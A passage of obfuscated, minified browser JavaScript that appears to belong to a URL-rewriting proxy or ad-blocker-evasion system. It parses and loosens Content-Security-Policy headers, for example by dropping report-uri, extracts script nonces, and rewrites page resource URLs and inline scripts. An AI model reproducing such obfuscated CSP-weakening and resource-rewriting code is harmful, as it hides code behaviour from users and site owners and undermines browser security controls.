b9['A'][KE(0xfc8)](window)[KE(0x6f4)][KE(0xe04)](window,vR,{'credentials':KE(0x705)});let vT;vT=vA['ok']?await vA[KE(0xf60)]():(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KE(0xc2a)]:vR,bZ(window,KE(0x4cb),KE(0xee6),{'target':vJ,'windowFeatures':vS,'url':vT});},a9=vw=>{const Kh=Uv;let {target:vR,windowFeatures:vJ,url:vS}=vw;const vA=b9['A'][Kh(0xfc8)](window)[Kh(0x862)][Kh(0xe04)](window,vS,null!=vR?vR:Kh(0x53b),vJ);bL(window,vA,vS,vJ);};var ab=v(0x1791);function aa(vw){const Kf=Uv,vR=Object[Kf(0xe17)](null),vJ=vw[Kf(0xd10)](';');for(const vA of vJ){var vS;const vT=vA[Kf(0x981)]();if(!vT)continue;const vj=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kf(0x855)](vT);if(!vj||!vj[Kf(0x90c)])continue;const vZ=av(vj[Kf(0x90c)][Kf(0x4c7)]),vo=(null!==(vS=vj[Kf(0x90c)][Kf(0xe67)])&&void 0x0!==vS?vS:'')[Kf(0x981)]();if(!vo){vR[vZ]=[];continue;}const vq=vo[Kf(0xd10)](/[\t\n\r\f ]+/),vY=[],vy=new Set();for(const vL of vq){const vV=vL[Kf(0x981)]();vV&&(vy[Kf(0x3f0)](vV)||(vy[Kf(0x3df)](vV),vY[Kf(0x83e)](vV)));}if(vR[vZ]){const vm=vR[vZ],vP=[],vC=new Set();for(const H0 of[...vm,...vY])vC[Kf(0x3f0)](H0)||(vC[Kf(0x3df)](H0),vP[Kf(0x83e)](H0));vR[vZ]=vP;}else vR[vZ]=vY;}return{'directives':vR};}function av(vw){const Kt=Uv;return vw[Kt(0x981)]()[Kt(0xec2)]();}function aH(vw){const Kk=Uv,vR=[];for(const [vJ,vS]of Object[Kk(0x8cb)](vw[Kk(0xb54)])){const vA=av(vJ);vS&&0x0!==vS[Kk(0x218)]?vR[Kk(0x83e)](''[Kk(0x754)](vA,'\x20')[Kk(0x754)](vS[Kk(0x558)]('\x20'))):vR[Kk(0x83e)](vA);}return vR[Kk(0x558)](';\x20');}function aO(vw){const Kc=Uv,vR=vw[Kc(0xb54)][Kc(0x335)]||vw[Kc(0xb54)][Kc(0x5ff)];if(!vR||0x0===vR[Kc(0x218)])return null;for(const vJ of vR){const vS=vJ[Kc(0xd6b)](/^["']?nonce-([^'"\s]+)["']?$/);if(vS)return vS[0x1];}return null;}function aG(vw,vR){const Kl=Uv,vJ=vR[Kl(0xd6b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(vJ&&(0x0,b0['Vp'])(vw)){let vS=b1['A'][Kl(0x88d)][Kl(0x993)](/^https?:\/\//,'');return(0x0,bz['az'])(vw,b1['A'][Kl(0x88d)])&&(vS=/^\d+\./i[Kl(0x569)](vS)?vS[Kl(0x993)](/^\d+\./,'*.'):'*.'+vS),[vS,b0['qF'],vw[Kl(0x304)],(0x0,b0['rI'])(vJ[0x1],vw[Kl(0x304)]),''][Kl(0x558)]('/');}return vR[Kl(0xd6b)](/^(?:https?:\/\/)?\*$/)?'*':vR;}function as(vw,vR){const KN=Uv;if(!(0x0,b0['Vp'])(vw))throw new Error(KN(0x6db)[KN(0x754)](vw));if(!vR||0x0===vR[KN(0x218)])return;const vJ=function(vj){const KU=KN;return vj[KU(0xd10)](',')[KU(0x38c)](vZ=>vZ[KU(0x981)]())[KU(0x91a)](vZ=>vZ[KU(0x218)]>0x0)[KU(0x38c)](aa);}(vR);if(0x0===vJ[KN(0x218)])return;const vS=vJ[KN(0x38c)](vj=>function(vZ,vo){const KK=KN,vq={'directives':Object[KK(0x783)](Object[KK(0x8cb)](vo[KK(0xb54)])[KK(0x38c)](vY=>{let [vy,vL]=vY;const vV=function(vm){const Kz=a2a,vP={'frame-ancestors':function(vC){const Ki=a2a;return(0x0,b0['Vp'])(vZ)&&vZ[Ki(0xbae)]?[Ki(0x8f1)+vZ[Ki(0x304)]]:vC[Ki(0x38c)](H0=>aG(vZ,H0));},'block-all-mixed-content':function(vC){const KI=a2a;return b1['A'][KI(0x9d7)]?null:[...vC];},'report-uri':()=>null};return vP[vm]?vP[vm]:vm[Kz(0xb66)](Kz(0x8b3))?vC=>(b1['A'][Kz(0x9d7)]?vC[Kz(0x38c)](H0=>Kz(0xe50)===H0?Kz(0x70d):H0):[...vC])[Kz(0x38c)](H0=>aG(vZ,H0)):null;}(vy);return vV?[vy,vV(vL)]:[vy,[...vL]];})[KK(0x91a)](vY=>{let [,vy]=vY;return null!=vy;}))};return 0x0===Object[KK(0xa8f)](vq[KK(0xb54)])[KK(0x218)]?null:vq;}(vw,vj))[KN(0x91a)](vj=>null!=vj),vA=vS[KN(0x38c)](aO)[KN(0x394)](vj=>null!=vj),vT=function(vj){const KM=KN;return vj[KM(0x38c)](aH)[KM(0x558)](',\x20');}(vS);return{'protectedHeader':vT,'scriptNonce':vA};}const ax=[],aX={};function ar(vw,vR){const Kp=Uv;if(ax[Kp(0x958)](vR))return;const vJ=vw[Kp(0xc30)][Kp(0x34f)](vw,vR);if(vJ){if(!vJ[Kp(0xb56)])return;if(vJ[Kp(0xfc8)]||vJ[Kp(0xac3)])return;}try{if(vR[Kp(0xd6b)](/^\d+$/))return;aX[vR]=vw[vR],vw[Kp(0xc30)][Kp(0xf49)](vw,vR,{'get':function(){const KQ=Kp,vS=aX[vR];if(void 0x0===vS){const vA=(0x0,bH['md'])(vR),vT=b9['A'][KQ(0xfc8)](vw)[KQ(0x72b)][KQ(0xe04)](vw[KQ(0x5f8)],KQ(0xc24)[KQ(0x754)](vA,'\x22]'));if(vT)return vT[KQ(0x68d)];const vj=b9['A'][KQ(0xfc8)](vw)[KQ(0xce8)][KQ(0xe04)](vw[KQ(0x5f8)],'#'+vA);if(0x1===vj[KQ(0x218)])return vj[0x0];if(vj[KQ(0x218)]>0x1)return vj;}return vS;},'set':function(vS){return aX[vR]=vS;},'configurable':!0x0});}catch(vS){return void b4['A'][Kp(0x9d7)](Kp(0xd6c),vS[Kp(0x8d2)]());}ax[Kp(0x83e)](vR);}const aE=Uv(0x24c)[Uv(0x754)](Uv(0x14c),Uv(0xe65));var ah=v(0x19dd);function af(vw,vR,vJ,vS,vA){const Kg=Uv;return vR?vR[Kg(0xd10)]('\x20')[Kg(0x38c)](vT=>(0x0,b0['EW'])(vT)?vT:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vT,'kind':b0['MN'][Kg(0xc57)],'baseUrl':vJ,'endpoint':vS||b1['A'][Kg(0x88d)],'key':vA||(0x0,ah['x'])()}))[Kg(0x558)]('\x20'):vR;}function ak(vw){const KD=Uv;return vw?vw[KD(0xd10)]('\x20')[KD(0x38c)](vR=>(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KD(0xc2a)]:vR)[KD(0x558)]('\x20'):vw;}var ac=v(0xbc6);function al(vw){const KB=Uv,vR=[],vJ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let vS;for(;null!==(vS=vJ[KB(0x855)](vw,{'shouldUseOrigin':!0x0}));){const vA=vS[0x1][KB(0x981)]();if(vA[KB(0x958)]('\x20')){const vT=vA[KB(0xd10)]('\x20');vR[KB(0x83e)]({'url':vT[0x0],'size':vT[0x1]});}else vR[KB(0x83e)]({'url':vA});}return vR;}const aN=vw=>{const KF=Uv;let {protectUrlContext:vR,srcset:vJ,endpoint:vS,key:vA,kind:vT,baseUrl:vj,urlFilter:vZ}=vw;return al(vJ)[KF(0x38c)](vo=>{const Kd=KF;let vq;return vq=vZ&&!vZ(vo[Kd(0xa3f)])?vo[Kd(0xa3f)]:(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[Kd(0xa3f)],'key':vA,'kind':vT,'endpoint':vS,'baseUrl':vj}),vo[Kd(0x674)]?''[Kd(0x754)](vq,'\x20')[Kd(0x754)](vo[Kd(0x674)]):vq;})[KF(0x558)](',\x20');},aU=vw=>al(vw)[Uv(0x38c)](vR=>{const KW=Uv,vJ=(0x0,b0['EW'])(vR[KW(0xa3f)])?(0x0,b0['sH'])(vR[KW(0xa3f)])[KW(0xc2a)]:vR[KW(0xa3f)];return vR[KW(0x674)]?''[KW(0x754)](vJ,'\x20')[KW(0x754)](vR[KW(0x674)]):vJ;})[Uv(0x558)](',\x20');function aK(vw){const Ke=Uv;var vR;let {_window:vJ=window,protectUrlContext:vS,html:vA,docBaseUrl:vT,idFilter:vj,urlFilter:vZ,attributeFilter:vo}=vw;if(!vA)return vA;if(vA=vA[Ke(0x8d2)](),!vA[Ke(0x958)]('<'))return vA;vA[Ke(0x958)](Ke(0x474))&&(vA=b9['A'][Ke(0xfc8)](vJ)[Ke(0xcde)][Ke(0xe04)](vA,/<noscript>.*?<\/noscript>/g,''));const vq=new vJ[(Ke(0x81f))](),vY=b9['A'][Ke(0xfc8)](vJ)[Ke(0x9d2)][Ke(0xe04)](vq,vA,Ke(0x21b)),vy=vY[Ke(0x224)](Ke(0x206)),vL=(null==vy?void 0x0:vy[Ke(0xb81)](Ke(0xdd6)))||vT||b9['A'][Ke(0xfc8)](vJ)[Ke(0xa31)][Ke(0xfc8)][Ke(0xa6f)](vJ[Ke(0x5f8)]);ai({'_window':vJ,'protectUrlContext':vS,'node':vY,'baseUrl':vL,'idFilter':vj,'urlFilter':vZ,'attributeFilter':vo});const vV=b9['A'][Ke(0xfc8)]()[Ke(0x72b)][Ke(0xe04)](vY,Ke(0x6a1));vV&&vV[Ke(0xfa7)](),b9['A'][Ke(0xfc8)](vJ)[Ke(0xce8)][Ke(0xe04)](vY,Ke(0x775))[Ke(0xdcd)](vP=>{ar(vJ,vP['id']);});let vm='';return vA[Ke(0x958)](Ke(0x742))?vm=vY[Ke(0x64f)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&vA[Ke(0x958)](Ke(0x6c1))?vm=vY[Ke(0x72a)][Ke(0x319)]+vY[Ke(0x69a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&!vA[Ke(0x958)](Ke(0x872))?vm=vY[Ke(0x72a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0x6c1))?(b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])&&(vm+=vY[Ke(0x72a)][Ke(0x319)]),vm+=vY[Ke(0x69a)][Ke(0x319)]):vm=b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])+b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x69a)]),Ke(0x4f5)===(null===(vR=vY[Ke(0x6e8)])||void 0x0===vR?void 0x0:vR[Ke(0x4c7)])&&(vm=Ke(0x51b)+vm),vm;}function ai(vw){const Kn=Uv;let {_window:vR=window,protectUrlContext:vJ,node:vS,baseUrl:vA,idFilter:vT,urlFilter:vj,attributeFilter:vZ}=vw;vS instanceof vR[Kn(0xd5d)][Kn(0x762)]&&(function(vo){const Ku=Kn;let {protectUrlContext:vq,node:vY,baseUrl:vy,_window:vL=window,idFilter:vV,urlFilter:vm,attributeFilter:vP}=vo;if(!(vY instanceof vL[Ku(0xd5d)][Ku(0xb41)]))return;const vC=Hv=>(!vV||vV(Hv))&&!(0x0,bH['_'])(Hv)&&!Hv[Ku(0x958)](Ku(0xb7e)),H0=Hv=>(!vm||vm(Hv))&&!(0x0,b0['EW'])(Hv),H1=Hv=>(!vP||vP(Hv))&&!(0x0,bH['_'])(Hv),H2=vY[Ku(0xf81)][Ku(0xec2)]();if(Ku(0x71b)===H2||Ku(0xcd8)===H2){const Hv=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));Hv&&H0(Hv)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hv,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HH=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf17));HH&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf17),aN({'protectUrlContext':vq,'srcset':HH,'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy,'urlFilter':vm}));const HO=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x452));HO&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x452),af(vq,HO,vy));}else{if(Ku(0xaf6)===H2){const HG=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(HG)H0(HG)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HG,'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));else{let Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xfc8)][Ku(0xe04)](vY);Hs&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.location\b/g,Ku(0x9f5)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xd56))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ku(0xf5f)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),(0x0,b0['Gy'])(vq)||(0x0,b0['Vp'])(vq)||!(Ku(0xda8)in vq)||Ku(0x974)!==vq[Ku(0xda8)]||(Hs[Ku(0x958)](Ku(0xdbf))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xdbf),Ku(0xeab)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0x3a3))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x3a3),Ku(0x7fe)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xaf4))&&Hs[Ku(0x958)](Ku(0x202))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xaf4),Ku(0x6de)),Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x8aa),Ku(0x252)),Hs[Ku(0x958)](Ku(0xaa4))?Hs+=Ku(0xa87):Hs+=Ku(0xdc3),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)));}}else{if(Ku(0x82f)===H2){var H3;const Hx=null===(H3=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x199)))||void 0x0===H3?void 0x0:H3[Ku(0xec2)](),HX=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6)),Hr=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,'as');if(HX&&H0(HX)){const HE=Ku(0xb75)===Hx||Ku(0x490)===Hx&&Ku(0xcd3)===Hr?b0['MN'][Ku(0x595)]:Ku(0x490)===Hx&&Ku(0xaf6)===Hr?b0['MN'][Ku(0xa17)]:b0['MN'][Ku(0xc57)];b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HX,'kind':HE,'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}}else{if(Ku(0xb7d)===H2){const Hh=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(Hh&&Hh[Ku(0x7e2)](Ku(0xb99))){const Hk=aI(Hh,vq,vL);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),Hk);}else Hh&&H0(Hh)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hh,'kind':b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hf=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x98c));if(Hf){const Hc=(0x0,b0['Wq'])({'protectUrlContext':vq,'url':b1['A'][Ku(0x88d)]+Ku(0x24a),'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]});Hf[Ku(0x958)](Hc)?b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy})):b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),Ku(0xa3a)[Ku(0x754)](aE,Ku(0x5e5))[Ku(0x754)](Hc,Ku(0x8ea))[Ku(0x754)]((0x0,ah['x'])()['id'],Ku(0x7ba))+aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy}));}}else{if('a'===H2){const Hl=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6));Hl&&H0(Hl)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hl,'kind':b0['MN'][Ku(0x492)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HN=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x792));Ku(0x648)==typeof HN&&HN[Ku(0x958)](Ku(0x736))&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x792),Ku(0xf1f)[Ku(0x754)](btoa(HN),Ku(0x19d)));const HU=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xb70));Ku(0x648)!=typeof HU||(0x0,b0['Gy'])(vq)||(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,Ku(0xb70)),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x5b0)+(0x0,bH['md'])(Ku(0xb70)),HU));}else{if(Ku(0x88e)===H2){const HK=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HK&&H0(HK)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HK,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hi=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf3c));Hi&&H0(Hi)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf3c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hi,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x782)===H2){const HI=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HI&&H0(HI)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HI,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x494)===H2){const HM=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xba3)),Hp=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3cd));HM&&H0(HM)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xba3),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HM,'kind':Ku(0x53b)===Hp?b0['MN'][Ku(0x492)]:b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]})),Hp&&![Ku(0x53b),Ku(0xa83),Ku(0xdb3),Ku(0x4b5)][Ku(0x958)](Hp)&&vC(Hp)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3cd),(0x0,bH['md'])(Hp));}else{if(Ku(0x388)===H2||'g'===H2){const HQ=[Ku(0xbe6),Ku(0x75d),Ku(0x156),Ku(0x91a),Ku(0x8b5),Ku(0xfc5),Ku(0x89e),Ku(0x6e6)];for(const HD of HQ){const HB=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HD);if(HB){const HF=(0x0,ab['oY'])({'protectUrlContext':vq,'value':HB,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,HD,HF);}}const Hg=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3d0));if(Hg&&Ku(0x648)==typeof Hg){if(Hg[Ku(0x7e2)]('#')&&vC(Hg[Ku(0x620)](0x1)))b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),'#'+(0x0,bH['md'])(Hg[Ku(0x620)](0x1)));else{const Hd=new URL(Hg,vy);H0(Hd[Ku(0xdd6)])&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hd,'kind':b0['MN'][Ku(0xc57)],'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy}));}}}else{if(Ku(0xe0d)===H2){const HW=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xaed));if(HW&&Ku(0x648)==typeof HW&&vC(HW)){const Hn=(0x0,bH['md'])(HW);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xaed),Hn);}}else{if(Ku(0xcd3)===H2){if(Ku(0x2a0)===vY[Ku(0xb81)](Ku(0xcb0))&&!(0x0,b0['Gy'])(vq)){let Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xfc8)][Ku(0xe04)](vY);Hu&&(Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hu,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xac3)][Ku(0xe04)](vY,Hu));}!function(Hw){const Kw=Ku;let {_window:HR,protectUrlContext:HJ,element:HS,baseUrl:HA,idFilter:HT,urlFilter:Hj,attributeFilter:HZ}=Hw;if(Kw(0xcd3)!==HS[Kw(0xf81)][Kw(0xec2)]())return;const Ho=b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xfc8)][Kw(0xe04)](HS);Ho&&b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xac3)][Kw(0xe04)](HS,(0x0,ab['dv'])({'protectUrlContext':HJ,'stylesheet':Ho,'baseUrl':HA,'idFilter':HT,'urlFilter':Hj,'attributeFilter':HZ}));}({'_window':vL,'protectUrlContext':vq,'element':vY,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}}}}}}}}}}const H4=b9['A'][Ku(0xfc8)](vL)[Ku(0x152)][Ku(0xfc8)][Ku(0xe04)](vY);for(const Hw of Array[Ku(0xe28)](H4))vC(Hw)&&H4[Ku(0x993)](Hw,(0x0,bH['md'])(Hw));const H5=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x914));H5&&vC(H5)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x914),(0x0,bH['zp'])(H5));const H6=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x852));H6&&vC(H6)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x852),(0x0,bH['md'])(H6));const H7=b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xfc8)][Ku(0xe04)](vY);H7&&vC(H7)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xac3)][Ku(0xe04)](vY,(0x0,bH['md'])(H7));const H8=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x1e6));vY instanceof vL[Ku(0xf96)]&&H8&&Ku(0x648)==typeof H8&&H8[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x1e6),Ku(0xaf8)+H8);const H9=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xc8b));vY instanceof vL[Ku(0xf96)]&&H9&&Ku(0x648)==typeof H9&&H9[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xc8b),Ku(0xaf8)+H9);const Hb=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xcd3));if(Hb){const HR=(0x0,ac['e'])((0x0,ab['Vd'])({'protectUrlContext':vq,'style':Hb,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP}));b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xcd3),HR);}const Ha=[Ku(0xcba),Ku(0x296)];for(const HJ of Ha){if(!vC(HJ))continue;const HS=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HJ);HS&&(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,HJ),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,(0x0,bH['md'])(HJ),HS));}if(vY instanceof vL[Ku(0xf96)]){const HA=b9['A'][Ku(0xfc8)](vL)[Ku(0x7cd)][Ku(0xfc8)][Ku(0xe04)](vY),HT=Object[Ku(0xa8f)](HA);for(const Hj of HT){const HZ=ba(Hj);H1(Ku(0x5b0)+HZ)&&(HA[(0x0,bH['md'])(HZ)]=HA[Hj],delete HA[Hj]);}}if(vY instanceof vL[Ku(0x637)]){for(let Ho=0x0;Ho<vY[Ku(0x46a)][Ku(0x2c4)][Ku(0x218)];Ho++)ai({'_window':vL,'protectUrlContext':vq,'node':vY[Ku(0x46a)][Ku(0x2c4)][Ho],'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}({'protectUrlContext':vJ,'node':vS,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ}),vS[Kn(0x2c4)][Kn(0xdcd)](vo=>{ai({'protectUrlContext':vJ,'node':vo,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ});}));}const aI=function(vw,vR){const KR=Uv;let vJ=arguments[KR(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!vw||!vw[KR(0x7e2)](KR(0xb99)))return vw;const vS=decodeURIComponent(vw[KR(0x620)](0xf));if(!vS[KR(0x958)](b1['A'][KR(0x88d)])){const vA=KR(0xa3a)[KR(0x754)](aE,KR(0x5e5))[KR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':b1['A'][KR(0x88d)]+KR(0x24a),'kind':b0['MN'][KR(0xa17)],'baseUrl':b9['A'][KR(0xfc8)](vJ)[KR(0xa31)][KR(0xfc8)][KR(0xa6f)](vJ[KR(0x5f8)]),'endpoint':b1['A'][KR(0x88d)]}),KR(0x8ea))[KR(0x754)]((0x0,ah['x'])()['id'],KR(0x7ba))+aK({'_window':vJ,'protectUrlContext':vR,'html':vS});return KR(0xb99)+encodeURIComponent(vA);}return vw;};var az=v(0x15ef),aM=v(0x10e2),ap=v(0xebc);class aQ{static[Uv(0xfc8)](vw,vR){const KJ=Uv;let vJ=aQ[KJ(0xddf)][KJ(0xfc8)](vR);return vJ||(vJ=function(vS,vA){return new Proxy(vA,{'get':function(vT,vj,vZ){const KS=a2a;if(KS(0xce0)===vj)return function(vq,vY,vy,vL){const KA=KS;var vV;const vm=[vq];return void 